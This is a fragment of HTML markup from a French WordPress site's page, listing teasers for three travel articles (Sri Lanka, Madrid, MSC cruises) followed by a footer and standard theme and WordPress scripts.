style-local-388-image wp-image-504" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201709'%3E%3C/svg%3E" data-lazy-srcset="https://www.adoptionireland.com/wp-content/uploads/2024/04/circuit-sri-lanka-pour-un-voyage-touristique-inoubliable-scaled.jpg 2560w, https://www.adoptionireland.com/wp-content/uploads/2024/04/circuit-sri-lanka-pour-un-voyage-touristique-inoubliable-300x200.jpg 300w, https://www.adoptionireland.com/wp-content/uploads/2024/04/circuit-sri-lanka-pour-un-voyage-touristique-inoubliable-1024x684.jpg 1024w, https://www.adoptionireland.com/wp-content/uploads/2024/04/circuit-sri-lanka-pour-un-voyage-touristique-inoubliable-768x513.jpg 768w, https://www.adoptionireland.com/wp-content/uploads/2024/04/circuit-sri-lanka-pour-un-voyage-touristique-inoubliable-1536x1026.jpg 1536w, https://www.adoptionireland.com/wp-content/uploads/2024/04/circuit-sri-lanka-pour-un-voyage-touristique-inoubliable-2048x1367.jpg 2048w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://www.adoptionireland.com/wp-content/uploads/2024/04/circuit-sri-lanka-pour-un-voyage-touristique-inoubliable-scaled.jpg" /><noscript><img decoding="async" width="2560" height="1709" class="position-relative wp-block-kubio-post-featured-image__image style-lh2Zdq13nJk-image style-local-388-image wp-image-504" src="https://www.adoptionireland.com/wp-content/uploads/2024/04/circuit-sri-lanka-pour-un-voyage-touristique-inoubliable-scaled.jpg" srcset="https://www.adoptionireland.com/wp-content/uploads/2024/04/circuit-sri-lanka-pour-un-voyage-touristique-inoubliable-scaled.jpg 2560w, https://www.adoptionireland.com/wp-content/uploads/2024/04/circuit-sri-lanka-pour-un-voyage-touristique-inoubliable-300x200.jpg 300w, https://www.adoptionireland.com/wp-content/uploads/2024/04/circuit-sri-lanka-pour-un-voyage-touristique-inoubliable-1024x684.jpg 1024w, https://www.adoptionireland.com/wp-content/uploads/2024/04/circuit-sri-lanka-pour-un-voyage-touristique-inoubliable-768x513.jpg 768w, https://www.adoptionireland.com/wp-content/uploads/2024/04/circuit-sri-lanka-pour-un-voyage-touristique-inoubliable-1536x1026.jpg 1536w, https://www.adoptionireland.com/wp-content/uploads/2024/04/circuit-sri-lanka-pour-un-voyage-touristique-inoubliable-2048x1367.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript><div class="position-relative wp-block-kubio-post-featured-image__inner style-lh2Zdq13nJk-inner style-local-388-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-lh2Zdq13nJk-align style-local-388-align h-y-container align-self-lg-end align-self-md-end align-self-end"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-JvKAc9zWwD_-container style-local-389-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-JvKAc9zWwD_-inner style-local-389-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-Ljw7Wgvr5Nw-container style-local-390-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-Ljw7Wgvr5Nw-inner style-local-390-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-0 h-px-md-1 v-inner-md-0 h-px-1 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-Ljw7Wgvr5Nw-align style-local-390-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-ZL6m_UDRg-U-metaDataContainer style-local-391-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta">			<span class="metadata-item">
					
					<a href="https://www.adoptionireland.com/date/2024/04/16/">
												avril 16, 2024					</a>

								</span>
			
			</div></div></div></div></div></div></div></div></figure><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-oqSkcnaVjhQ-container style-local-392-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-oqSkcnaVjhQ-inner style-local-392-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-atdTj_0yOkK-container style-local-393-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-atdTj_0yOkK-inner style-local-393-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-atdTj_0yOkK-align style-local-393-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="position-relative wp-block-kubio-post-title__link style-mAdtgn1fB5r-link style-local-394-link d-block" href="https://www.adoptionireland.com/505/circuit-sri-lanka-pour-un-voyage-touristique-inoubliable/"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-mAdtgn1fB5r-container style-local-394-container" data-kubio="kubio/post-title">Circuit Sri Lanka : pour un voyage touristique inoubliable</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-6CLqssj1lD3-text style-local-395-text" data-kubio="kubio/post-excerpt">Le Sri Lanka vous offre l’opportunité de faire des[&hellip;]</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-rQqH8dsPv9u-container style-local-396-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-start align-self-md-start align-self-start post-45 page type-page status-publish hentry" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-rQqH8dsPv9u-inner style-local-396-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-rQqH8dsPv9u-align style-local-396-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-lh2Zdq13nJk-container style-local-397-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/www.adoptionireland.com\/511\/guide-francophone-a-madrid-pour-une-experience-inoubliable\/&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img decoding="async" width="2000" height="1333" class="position-relative wp-block-kubio-post-featured-image__image style-lh2Zdq13nJk-image style-local-397-image wp-image-510" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202000%201333'%3E%3C/svg%3E" data-lazy-srcset="https://www.adoptionireland.com/wp-content/uploads/2024/04/guide-francophone-a-madrid-pour-une-experience-inoubliable.jpg 2000w, https://www.adoptionireland.com/wp-content/uploads/2024/04/guide-francophone-a-madrid-pour-une-experience-inoubliable-300x200.jpg 300w, https://www.adoptionireland.com/wp-content/uploads/2024/04/guide-francophone-a-madrid-pour-une-experience-inoubliable-1024x682.jpg 1024w, https://www.adoptionireland.com/wp-content/uploads/2024/04/guide-francophone-a-madrid-pour-une-experience-inoubliable-768x512.jpg 768w, https://www.adoptionireland.com/wp-content/uploads/2024/04/guide-francophone-a-madrid-pour-une-experience-inoubliable-1536x1024.jpg 1536w" data-lazy-sizes="(max-width: 2000px) 100vw, 2000px" data-lazy-src="https://www.adoptionireland.com/wp-content/uploads/2024/04/guide-francophone-a-madrid-pour-une-experience-inoubliable.jpg" /><noscript><img decoding="async" width="2000" height="1333" class="position-relative wp-block-kubio-post-featured-image__image style-lh2Zdq13nJk-image style-local-397-image wp-image-510" src="https://www.adoptionireland.com/wp-content/uploads/2024/04/guide-francophone-a-madrid-pour-une-experience-inoubliable.jpg" srcset="https://www.adoptionireland.com/wp-content/uploads/2024/04/guide-francophone-a-madrid-pour-une-experience-inoubliable.jpg 2000w, https://www.adoptionireland.com/wp-content/uploads/2024/04/guide-francophone-a-madrid-pour-une-experience-inoubliable-300x200.jpg 300w, https://www.adoptionireland.com/wp-content/uploads/2024/04/guide-francophone-a-madrid-pour-une-experience-inoubliable-1024x682.jpg 1024w, https://www.adoptionireland.com/wp-content/uploads/2024/04/guide-francophone-a-madrid-pour-une-experience-inoubliable-768x512.jpg 768w, https://www.adoptionireland.com/wp-content/uploads/2024/04/guide-francophone-a-madrid-pour-une-experience-inoubliable-1536x1024.jpg 1536w" sizes="(max-width: 2000px) 100vw, 2000px" /></noscript><div class="position-relative wp-block-kubio-post-featured-image__inner style-lh2Zdq13nJk-inner style-local-397-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-lh2Zdq13nJk-align style-local-397-align h-y-container align-self-lg-end align-self-md-end align-self-end"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-JvKAc9zWwD_-container style-local-398-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-JvKAc9zWwD_-inner style-local-398-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-Ljw7Wgvr5Nw-container style-local-399-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-Ljw7Wgvr5Nw-inner style-local-399-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-0 h-px-md-1 v-inner-md-0 h-px-1 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-Ljw7Wgvr5Nw-align style-local-399-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-ZL6m_UDRg-U-metaDataContainer style-local-400-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta">			<span class="metadata-item">
					
					<a href="https://www.adoptionireland.com/date/2024/04/16/">
												avril 16, 2024					</a>

								</span>
			
			</div></div></div></div></div></div></div></div></figure><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-oqSkcnaVjhQ-container style-local-401-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-oqSkcnaVjhQ-inner style-local-401-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-atdTj_0yOkK-container style-local-402-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-atdTj_0yOkK-inner style-local-402-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-atdTj_0yOkK-align style-local-402-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="position-relative wp-block-kubio-post-title__link style-mAdtgn1fB5r-link style-local-403-link d-block" href="https://www.adoptionireland.com/511/guide-francophone-a-madrid-pour-une-experience-inoubliable/"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-mAdtgn1fB5r-container style-local-403-container" data-kubio="kubio/post-title">Guide francophone à Madrid pour une expérience inoubliable</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-6CLqssj1lD3-text style-local-404-text" data-kubio="kubio/post-excerpt">Madrid est la capitale animée de l’Espagne, celle-ci regorge[&hellip;]</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-rQqH8dsPv9u-container style-local-405-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-start align-self-md-start align-self-start post-45 page type-page status-publish hentry" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-rQqH8dsPv9u-inner style-local-405-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-rQqH8dsPv9u-align style-local-405-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-lh2Zdq13nJk-container style-local-406-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/www.adoptionireland.com\/502\/quelles-sont-les-offres-proposees-par-msc-croisieres\/&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img decoding="async" width="2000" height="1333" class="position-relative wp-block-kubio-post-featured-image__image style-lh2Zdq13nJk-image style-local-406-image wp-image-501" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202000%201333'%3E%3C/svg%3E" data-lazy-srcset="https://www.adoptionireland.com/wp-content/uploads/2024/04/quelles-sont-les-offres-proposees-par-msc-croisieres.jpg 2000w, https://www.adoptionireland.com/wp-content/uploads/2024/04/quelles-sont-les-offres-proposees-par-msc-croisieres-300x200.jpg 300w, https://www.adoptionireland.com/wp-content/uploads/2024/04/quelles-sont-les-offres-proposees-par-msc-croisieres-1024x682.jpg 1024w, https://www.adoptionireland.com/wp-content/uploads/2024/04/quelles-sont-les-offres-proposees-par-msc-croisieres-768x512.jpg 768w, https://www.adoptionireland.com/wp-content/uploads/2024/04/quelles-sont-les-offres-proposees-par-msc-croisieres-1536x1024.jpg 1536w" data-lazy-sizes="(max-width: 2000px) 100vw, 2000px" data-lazy-src="https://www.adoptionireland.com/wp-content/uploads/2024/04/quelles-sont-les-offres-proposees-par-msc-croisieres.jpg" /><noscript><img decoding="async" width="2000" height="1333" class="position-relative wp-block-kubio-post-featured-image__image style-lh2Zdq13nJk-image style-local-406-image wp-image-501" src="https://www.adoptionireland.com/wp-content/uploads/2024/04/quelles-sont-les-offres-proposees-par-msc-croisieres.jpg" srcset="https://www.adoptionireland.com/wp-content/uploads/2024/04/quelles-sont-les-offres-proposees-par-msc-croisieres.jpg 2000w, https://www.adoptionireland.com/wp-content/uploads/2024/04/quelles-sont-les-offres-proposees-par-msc-croisieres-300x200.jpg 300w, https://www.adoptionireland.com/wp-content/uploads/2024/04/quelles-sont-les-offres-proposees-par-msc-croisieres-1024x682.jpg 1024w, https://www.adoptionireland.com/wp-content/uploads/2024/04/quelles-sont-les-offres-proposees-par-msc-croisieres-768x512.jpg 768w, https://www.adoptionireland.com/wp-content/uploads/2024/04/quelles-sont-les-offres-proposees-par-msc-croisieres-1536x1024.jpg 1536w" sizes="(max-width: 2000px) 100vw, 2000px" /></noscript><div class="position-relative wp-block-kubio-post-featured-image__inner style-lh2Zdq13nJk-inner style-local-406-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-lh2Zdq13nJk-align style-local-406-align h-y-container align-self-lg-end align-self-md-end align-self-end"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-JvKAc9zWwD_-container style-local-407-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-JvKAc9zWwD_-inner style-local-407-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-Ljw7Wgvr5Nw-container style-local-408-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-Ljw7Wgvr5Nw-inner style-local-408-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-0 h-px-md-1 v-inner-md-0 h-px-1 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-Ljw7Wgvr5Nw-align style-local-408-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-ZL6m_UDRg-U-metaDataContainer style-local-409-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta">			<span class="metadata-item">
					
					<a href="https://www.adoptionireland.com/date/2024/04/11/">
												avril 11, 2024					</a>

								</span>
			
			</div></div></div></div></div></div></div></div></figure><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-oqSkcnaVjhQ-container style-local-410-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-oqSkcnaVjhQ-inner style-local-410-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-atdTj_0yOkK-container style-local-411-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-atdTj_0yOkK-inner style-local-411-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-atdTj_0yOkK-align style-local-411-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="position-relative wp-block-kubio-post-title__link style-mAdtgn1fB5r-link style-local-412-link d-block" href="https://www.adoptionireland.com/502/quelles-sont-les-offres-proposees-par-msc-croisieres/"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-mAdtgn1fB5r-container style-local-412-container" data-kubio="kubio/post-title">Quelles sont les offres proposées par MSC Croisières ?</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-6CLqssj1lD3-text style-local-413-text" data-kubio="kubio/post-excerpt">Le temps chaud, le ciel bleu et de multiples[&hellip;]</p></div></div></div></div></div></div></div></div>
<!--kubio post list : end--></div></div></div></div></div></div></div></div></div></div></div>

<div class="wp-block wp-block-kubio-footer  position-relative wp-block-kubio-footer__container style-qPjFIdF0Y-container style-local-423-container" data-kubio="kubio/footer" data-kubio-component="footer-parallax" data-kubio-settings="{&quot;isEnabled&quot;:null}"><div data-rocket-location-hash="8119fd1cd2675d6c88118a326fa37725" class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-vP0mYzy99sE-outer style-local-424-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section" id="footer"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-section__inner style-vP0mYzy99sE-inner style-local-424-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-e6PC03TfkKI-container style-local-425-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-e6PC03TfkKI-inner style-local-425-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-nJpox2eRXHV-container style-local-426-container d-flex h-col-lg-6 h-col-md-6 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-nJpox2eRXHV-inner style-local-426-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-nJpox2eRXHV-align style-local-426-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-copyright  position-relative wp-block-kubio-copyright__outer style-tF8kitdcL-outer style-local-427-outer" data-kubio="kubio/copyright"><p>© 2025 Adoption ireland.</p></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-nJpox2eRXHV-container style-local-428-container d-flex h-col-lg-6 h-col-md-6 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-nJpox2eRXHV-inner style-local-428-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-nJpox2eRXHV-align style-local-428-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-dropdown-menu  position-relative wp-block-kubio-dropdown-menu__outer style-JQW7Hgmq1T-outer style-local-429-outer kubio-dropdown-menu h-ignore-global-body-typography has-offcanvas-none" data-kubio="kubio/dropdown-menu" data-kubio-component="dropdown-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-uHNE6PXX6--outer style-local-430-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-navmenu" class="menu kubio-has-gap-fallback"><li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-486"><a href="https://www.adoptionireland.com/politique-de-confidentialite/" style=";--kubio-menu-item-depth:0;--kubio-menu-item-depth:0">Politique de confidentialité</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://www.adoptionireland.com/contact/" style=";--kubio-menu-item-depth:0;--kubio-menu-item-depth:0">Contact</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://www.adoptionireland.com/mentions-legales/" style=";--kubio-menu-item-depth:0;--kubio-menu-item-depth:0">Mentions Légales</a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div>
		<script data-name="colibri-frontend-data">window.kubioFrontendData = [];</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vireo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-minify="1" type="text/javascript" defer src="https://www.adoptionireland.com/wp-content/cache/min/1/wp-content/plugins/kubio-pro/static/typed.js?ver=1737794480" id="kubio--dep-typed-js"></script>
<script type="text/javascript" id="wp-block-template-skip-link-js-after">
/* <![CDATA[ */
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Aller au contenu';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adoptionireland.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.adoptionireland.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" defer src="https://www.adoptionireland.com/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/scripts/index.js?ver=1737794480" id="kubio-scripts-js"></script>
<script data-minify="1" type="text/javascript" defer src="https://www.adoptionireland.com/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/frontend/index.js?ver=1737794480" id="kubio-frontend-js"></script>
<script type="text/javascript" src="https://www.adoptionireland.com/wp-content/plugins/widget-post-slider/assets/js/slick.min.js?ver=1.6.0" id="slick-min-js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
